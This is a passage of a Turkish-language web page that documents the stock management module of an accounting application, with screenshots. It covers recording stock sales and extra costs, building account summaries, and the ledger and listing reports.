<strong>Sistem, listeyi, kullanılabilir miktarı “0” dan büyük olan kartlardan oluşturur. Bu kuralın</strong><br />
<strong>nedeni, sistemin negatif stoklara izin vermemesidir. Kullanıcı, ekran özelliklerini (filtreleme,</strong><br />
<strong>sayfalardan arama vs.) kullanarak işlem yapmak istediği stok kartını seçer (Şekil 29). </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9261 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/31.png" alt="" width="1246" height="637" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/31.png 1246w, https://muhasebebilenler.com/wp-content/uploads/2019/01/31-300x153.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/31-768x393.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/31-1024x524.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/31-696x356.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/31-1068x546.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/31-822x420.png 822w" data-sizes="auto, (max-width: 1246px) 100vw, 1246px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9261 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/31.png" alt="" width="1246" height="637" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/31.png 1246w, https://muhasebebilenler.com/wp-content/uploads/2019/01/31-300x153.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/31-768x393.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/31-1024x524.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/31-696x356.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/31-1068x546.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/31-822x420.png 822w" sizes="auto, (max-width: 1246px) 100vw, 1246px" /></noscript></p><p><strong>Stok Kartı Listesi alanındaki “Stok Kodu” ve “Stok Adı” alanları seçilen stok kartına ait</strong><br />
<strong>bilgiler ile otomatik olarak doldurulur (Şekil 30). Kullanıcı, bu aşamada stok kartı seçimini</strong><br />
<strong>değiştirmek ister ise “Arama” butonunu kullanarak yeni bir seçim yapabilir. Sistem,</strong><br />
<strong>kullanıcının stok kartı kullanılabilir miktarından daha büyük miktar girmesine izin vermez ve</strong><br />
<strong>satışı gerçekleşebilecek miktarın üst sınırını ekranda gösterir.</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9262 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/32.png" alt="" width="1249" height="624" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/32.png 1249w, https://muhasebebilenler.com/wp-content/uploads/2019/01/32-300x150.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/32-768x384.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/32-1024x512.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/32-696x348.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/32-1068x534.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/32-841x420.png 841w" data-sizes="auto, (max-width: 1249px) 100vw, 1249px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9262 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/32.png" alt="" width="1249" height="624" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/32.png 1249w, https://muhasebebilenler.com/wp-content/uploads/2019/01/32-300x150.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/32-768x384.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/32-1024x512.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/32-696x348.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/32-1068x534.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/32-841x420.png 841w" sizes="auto, (max-width: 1249px) 100vw, 1249px" /></noscript></p><p><strong>Kullanıcı, “Gelir Kayıt Alt Türü” bilgisini ve “Miktar” (stok satışı işlem miktarı) verisini</strong><br />
<strong>stok kartında tanımlamış olduğu “Birim” verisi (örneğin; adet, kg vs.) ile tutarlı olacak şekilde girer. Kullanıcı, opsiyonel olarak, girdiği miktar verisine ait stok kartı işlem tutarını (kar – zarar değerlendirmesi amacı ile) simüle edebilir. Kullanıcı, simülasyon için “Hesap Makinası” ikonuna tıkar.</strong><br />
<strong>Kullanıcı son olarak belge tutarını belirtir (Şekil 31). Belgeyi kaydetme işleminden sonra</strong><br />
<strong>“Tutar (KDV Hariç)”, stok kartına “Tutar (İşlem)” olarak aktarılır.</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9263 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/33.png" alt="" width="1243" height="626" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/33.png 1243w, https://muhasebebilenler.com/wp-content/uploads/2019/01/33-300x151.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/33-768x387.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/33-1024x516.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/33-696x351.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/33-1068x538.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/33-834x420.png 834w" data-sizes="auto, (max-width: 1243px) 100vw, 1243px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9263 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/33.png" alt="" width="1243" height="626" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/33.png 1243w, https://muhasebebilenler.com/wp-content/uploads/2019/01/33-300x151.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/33-768x387.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/33-1024x516.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/33-696x351.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/33-1068x538.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/33-834x420.png 834w" sizes="auto, (max-width: 1243px) 100vw, 1243px" /></noscript></p><p><strong>Mal satışı gelir belgesinin kaydedilmesinden sonra bu işlem, stok çıkış işlemi (-) durumu ile</strong><br />
<strong>“Stok satış” işlem türüne ait maliyet hareketi olarak stok kartına aktarılır. Gelir belgesinin</strong><br />
<strong>deftere kayıt tarihi, stok kartındaki maliyet hareketinin deftere kayıt tarihidir. “Birim Fiyat”,</strong><br />
<strong>sistem tarafından hesaplanan birim işlem tutarıdır (Şekil 32). Satışlar, stok kartı birim fiyatını değiştirmez.</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9264 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/34.png" alt="" width="1253" height="589" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/34.png 1253w, https://muhasebebilenler.com/wp-content/uploads/2019/01/34-300x141.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/34-768x361.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/34-1024x481.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/34-696x327.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/34-1068x502.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/34-893x420.png 893w" data-sizes="auto, (max-width: 1253px) 100vw, 1253px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9264 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/34.png" alt="" width="1253" height="589" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/34.png 1253w, https://muhasebebilenler.com/wp-content/uploads/2019/01/34-300x141.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/34-768x361.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/34-1024x481.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/34-696x327.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/34-1068x502.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/34-893x420.png 893w" sizes="auto, (max-width: 1253px) 100vw, 1253px" /></noscript></p><p><strong>Eklenen stok satış kayıtları, stok kartı bazında “Stok Defteri”ne stok çıkış işlem kalemi olarak aktarılır (Şekil 33). Stok defterinin çıkış tablosunda, stok kartı birim fiyatına istinaden hesaplanan tutara ek olarak gelir belgesine ait tutar ve bu tutara istinaden hesaplanan birim fiyat bilgilerine ayrı ayrı ulaşılabilir.</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9265 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/35.png" alt="" width="1249" height="614" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/35.png 1249w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-300x147.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-768x378.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-1024x503.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-324x160.png 324w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-533x261.png 533w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-696x342.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-1068x525.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-854x420.png 854w" data-sizes="auto, (max-width: 1249px) 100vw, 1249px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9265 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/35.png" alt="" width="1249" height="614" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/35.png 1249w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-300x147.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-768x378.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-1024x503.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-324x160.png 324w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-533x261.png 533w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-696x342.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-1068x525.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/35-854x420.png 854w" sizes="auto, (max-width: 1249px) 100vw, 1249px" /></noscript></p><p><strong>Stok Ek Maliyet Gider Kaydının Oluşturulması</strong><br />
<strong>Stoklara bağlı ek maliyetler, “Muhasebe Bilgileri” ekranındaki mevcut “Gider Ekle”</strong><br />
<strong>fonksiyonları ile yürütülür. Kullanıcı, gider belgesi kaydederek maliyet girişi yapar ve stok</strong><br />
<strong>yönetimi modülü, diğer işlemleri otomatik olarak yürütür. Stok ek maliyet kayıtları ile birlikte stok seviyelerinde herhangi bir artış ya da azalış olmaz.</strong><br />
<strong>Kullanıcı, gider kayıt türü olarak “Stok Ek Maliyet” seçer ise ekranda “Stok Kartı Listesi”</strong><br />
<strong>alanı belirir ve sistem kullanıcının hangi karta ek maliyet eklemek istediğini belirlemesini</strong><br />
<strong>bekler (Şekil 34). Kullanıcı, “Arama” butonu yardımı ile önceden oluşturmuş olduğu stok</strong><br />
<strong>kartlarına ulaşır.</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9266 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/36.png" alt="" width="1250" height="616" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/36.png 1250w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-300x148.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-768x378.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-1024x505.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-324x160.png 324w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-696x343.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-1068x526.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-852x420.png 852w" data-sizes="auto, (max-width: 1250px) 100vw, 1250px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9266 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/36.png" alt="" width="1250" height="616" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/36.png 1250w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-300x148.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-768x378.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-1024x505.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-324x160.png 324w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-696x343.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-1068x526.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/36-852x420.png 852w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /></noscript></p><p><strong>Kullanıcının “Arama” butonuna tıklamasına istinaden ekrana mevcut stok kartları listesi gelir.</strong><br />
<strong>Sistem, listeyi, giriş hareketi (Stok alış (devir) veya Stok alış) yapılmış kartlardan oluşturur.</strong><br />
<strong>Bu kuralın nedeni, stok kartı birim fiyat hesaplamalarında tutarsızlık olmasının</strong><br />
<strong>engellenmesidir. Kullanıcı, ekran özelliklerini (filtreleme, sayfalardan arama vs.) kullanarak</strong><br />
<strong>işlem yapmak istediği stok kartını seçer.</strong></p><p><strong>Stok ek maliyet gider belgesinin kaydedilmesinden sonra bu işlem, stok seviyesini</strong><br />
<strong>değiştirmeyen işlem durumu ile “Stok ek maliyet” işlem türüne ait maliyet hareketi olarak</strong><br />
<strong>stok kartına aktarılır (Şekil 35). Gider belgesinin deftere kayıt tarihi, stok kartındaki maliyet</strong><br />
<strong>hareketinin deftere kayıt tarihidir. Ek maliyetler, stok kartı birim fiyatını seçilen değerleme</strong><br />
<strong>yöntemine göre değiştirir. </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9267 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/37.png" alt="" width="1261" height="594" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/37.png 1261w, https://muhasebebilenler.com/wp-content/uploads/2019/01/37-300x141.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/37-768x362.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/37-1024x482.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/37-696x328.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/37-1068x503.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/37-892x420.png 892w" data-sizes="auto, (max-width: 1261px) 100vw, 1261px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9267 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/37.png" alt="" width="1261" height="594" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/37.png 1261w, https://muhasebebilenler.com/wp-content/uploads/2019/01/37-300x141.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/37-768x362.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/37-1024x482.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/37-696x328.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/37-1068x503.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/37-892x420.png 892w" sizes="auto, (max-width: 1261px) 100vw, 1261px" /></noscript></p><p><strong>Eklenen stok ek maliyet kayıtları, stok kartı bazında “Stok Defteri”ne maliyet giriş işlem</strong><br />
<strong>kalemi olarak aktarılır (Şekil 36). </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9268 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/38.png" alt="" width="1241" height="619" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/38.png 1241w, https://muhasebebilenler.com/wp-content/uploads/2019/01/38-300x150.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/38-768x383.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/38-1024x511.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/38-696x347.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/38-1068x533.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/38-842x420.png 842w" data-sizes="auto, (max-width: 1241px) 100vw, 1241px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9268 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/38.png" alt="" width="1241" height="619" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/38.png 1241w, https://muhasebebilenler.com/wp-content/uploads/2019/01/38-300x150.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/38-768x383.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/38-1024x511.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/38-696x347.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/38-1068x533.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/38-842x420.png 842w" sizes="auto, (max-width: 1241px) 100vw, 1241px" /></noscript></p><p><strong>Hesap Özeti</strong><br />
<strong>Stok Yönetimi modülünü aktifleştirmiş kullanıcı “Hesap Özeti” oluşturmak istediğinde</strong><br />
<strong>seçmiş olduğu dönem içerisindeki gelir ve gider kayıtları otomatik olarak ilgili satırlara</strong><br />
<strong>aktarılır.</strong><br />
<strong>Kullanıcı, mali yılbaşı ve mali yıl sonu başlangıç ve bitiş tarihleri ile hesap özeti oluşturmak</strong><br />
<strong>ister ise ekrandaki “Oluştur” butonuna tıklar. Sistem (Şekil 37);</strong><br />
<strong> Stok devir kayıtları sonucu oluşmuş “Dönem Başı EMTİA” gider belgesi tutarını,</strong><br />
<strong>“Giderler” tablosundaki “Dönem Başı Emtia Mevcudu” kalemine aktarır.</strong><br />
<strong> Yıl boyunca kaydedilmiş “Mal Alışı” ve “Stok Ek Maliyet” gider belgelerine ait</strong><br />
<strong>tutarlar (KDV Hariç) toplamını, “Giderler” tablosundaki “Dönem İçinde Satın</strong><br />
<strong>Alınan Emtia” kalemine aktarır.</strong><br />
<strong> Yıl boyunca kaydedilmiş “Mal Satışı” gelir belgelerine ait tutarlar (KDV Hariç)</strong><br />
<strong>toplamını, “Gelirler” tablosundaki “Dönem İçinde Elde Edilen Hasılat” kalemine</strong><br />
<strong>aktarır.</strong><br />
<strong> Mali yıl sonu itibari ile elde kalan stoklar sonucu oluşmuş “Dönem Sonu EMTİA”</strong><br />
<strong>gelir belgesi tutarını, “Gelirler” tablosundaki “Dönem Sonu Emtia Mevcudu”</strong><br />
<strong>kalemine aktarır. </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9269 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/39.png" alt="" width="1267" height="626" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/39.png 1267w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-300x148.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-768x379.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-1024x506.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-324x160.png 324w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-696x344.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-1068x528.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-850x420.png 850w" data-sizes="auto, (max-width: 1267px) 100vw, 1267px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9269 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/39.png" alt="" width="1267" height="626" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/39.png 1267w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-300x148.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-768x379.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-1024x506.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-324x160.png 324w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-696x344.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-1068x528.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/39-850x420.png 850w" sizes="auto, (max-width: 1267px) 100vw, 1267px" /></noscript></p><p><strong>Kullanıcı, mali yılbaşı ve mali yıl sonu dışında (ara dönem) başlangıç ve bitiş tarihleri ile hesap</strong><br />
<strong>özeti oluşturmak ister ise ekrandaki “Oluştur” butonuna tıklar. Sistem (Şekil 38);</strong><br />
<strong> Başlangıç tarihi itibari ile stok kartlarında bulunan mevcut stok tutarını (başlangıç tarihi</strong><br />
<strong>itibari ile kullanılabilir miktar ve birim fiyatı kullanarak) hesaplar ve bu tutarı</strong><br />
<strong>“Giderler” tablosundaki “Dönem Başı Emtia Mevcudu” kalemine aktarır.</strong><br />
<strong> Seçilen dönem içerisindeki “Mal Alışı” ve “Stok Ek Maliyet” gider belgelerine ait</strong><br />
<strong>tutarlar (KDV Hariç) toplamını, “Giderler” tablosundaki “Dönem İçinde Satın</strong><br />
<strong>Alınan Emtia” kalemine aktarır. </strong></p><p><strong> Seçilen dönem içerisindeki “Mal Satışı” gelir belgelerine ait tutarlar (KDV Hariç)</strong><br />
<strong>toplamını, “Gelirler” tablosundaki “Dönem İçinde Elde Edilen Hasılat” kalemine</strong><br />
<strong>aktarır.</strong><br />
<strong> Bitiş tarihi itibari ile stok kartlarında bulunan mevcut stok tutarını (bitiş tarihi itibari ile</strong><br />
<strong>kullanılabilir miktar ve birim fiyatı kullanarak) hesaplar ve bu tutarı “Gelirler”</strong><br />
<strong>tablosundaki “Dönem Sonu Emtia Mevcudu” kalemine aktarır.</strong><br />
<strong> Mali yıl sonu itibari ile elde kalan stoklar sonucu oluşmuş “Dönem Sonu EMTİA”</strong><br />
<strong>gelir belgesi tutarını, “Gelirler” tablosundaki “Dönem Başı Emtia Mevcudu”</strong><br />
<strong>kalemine aktarır. </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9270 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/40.png" alt="" width="1215" height="576" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/40.png 1215w, https://muhasebebilenler.com/wp-content/uploads/2019/01/40-300x142.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/40-768x364.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/40-1024x485.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/40-696x330.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/40-1068x506.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/40-886x420.png 886w" data-sizes="auto, (max-width: 1215px) 100vw, 1215px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9270 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/40.png" alt="" width="1215" height="576" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/40.png 1215w, https://muhasebebilenler.com/wp-content/uploads/2019/01/40-300x142.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/40-768x364.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/40-1024x485.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/40-696x330.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/40-1068x506.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/40-886x420.png 886w" sizes="auto, (max-width: 1215px) 100vw, 1215px" /></noscript></p><p><strong>Gelir – Gider Defteri / Raporu</strong><br />
<strong>Stok Yönetimi modülünü aktifleştirmiş “Gerçek Usul İşletme” kullanıcısı “Defter”inde ,</strong><br />
<strong>“Basit Usul İşletme” kullanıcısı “Gelir / Gider Raporunda” stok işlemleri sonucu oluşan</strong><br />
<strong>maliyet hareket tutarlarını görüntüler.</strong><br />
<strong>“Dönem Başı EMTİA” (otomatik oluşturulmuş belge), “Mal Alışı” ve “Stok Ek Maliyet”</strong><br />
<strong>(manuel oluşturulmuş belge) gider kayıt türü ile kaydedilmiş belgelere ait tutarlar defterin /</strong><br />
<strong>raporun “Gider Kısım” tablosundaki “Mal Alış Tutarı” kolonuna aktarılır. Benzer şekilde,</strong><br />
<strong>“Dönem Sonu EMTİA” (otomatik oluşturulmuş belge), “Mal Satışı” gelir kayıt türü ile</strong><br />
<strong>kaydedilmiş belgelere ait tutarlar defterin / raporun “Gelir Kısım” tablosundaki “Hasılat”</strong><br />
<strong>kolonuna aktarılır (Şekil 39). </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9271 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/41.png" alt="" width="1240" height="600" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/41.png 1240w, https://muhasebebilenler.com/wp-content/uploads/2019/01/41-300x145.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/41-768x372.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/41-1024x495.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/41-696x337.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/41-1068x517.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/41-868x420.png 868w" data-sizes="auto, (max-width: 1240px) 100vw, 1240px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9271 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/41.png" alt="" width="1240" height="600" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/41.png 1240w, https://muhasebebilenler.com/wp-content/uploads/2019/01/41-300x145.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/41-768x372.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/41-1024x495.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/41-696x337.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/41-1068x517.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/41-868x420.png 868w" sizes="auto, (max-width: 1240px) 100vw, 1240px" /></noscript></p><p><strong>Gider Listeleme</strong><br />
<strong>Stok Yönetimi modülünü aktifleştirmiş kullanıcı, oluşturmuş olduğu (manuel veya otomatik)</strong><br />
<strong>gider belgelerine ait tutarlara “Muhasebe Bilgileri” ekranındaki “Gider Listele” raporundan</strong><br />
<strong>ulaşabilir (Şekil 40). Bu ekrandan, oluşturmuş olduğu belgelere erişebilir (belge görüntüleme). </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9272 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/42.png" alt="" width="1236" height="587" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/42.png 1236w, https://muhasebebilenler.com/wp-content/uploads/2019/01/42-300x142.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/42-768x365.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/42-1024x486.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/42-696x331.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/42-1068x507.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/42-884x420.png 884w" data-sizes="auto, (max-width: 1236px) 100vw, 1236px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9272 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/42.png" alt="" width="1236" height="587" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/42.png 1236w, https://muhasebebilenler.com/wp-content/uploads/2019/01/42-300x142.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/42-768x365.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/42-1024x486.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/42-696x331.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/42-1068x507.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/42-884x420.png 884w" sizes="auto, (max-width: 1236px) 100vw, 1236px" /></noscript></p><p><strong>Gelir Listeleme</strong><br />
<strong>Stok Yönetimi modülünü aktifleştirmiş kullanıcı, oluşturmuş olduğu (manuel veya otomatik)</strong><br />
<strong>gelir belgelerine ait tutarlara “Muhasebe Bilgileri” ekranındaki “Gelir Listele” raporundan</strong><br />
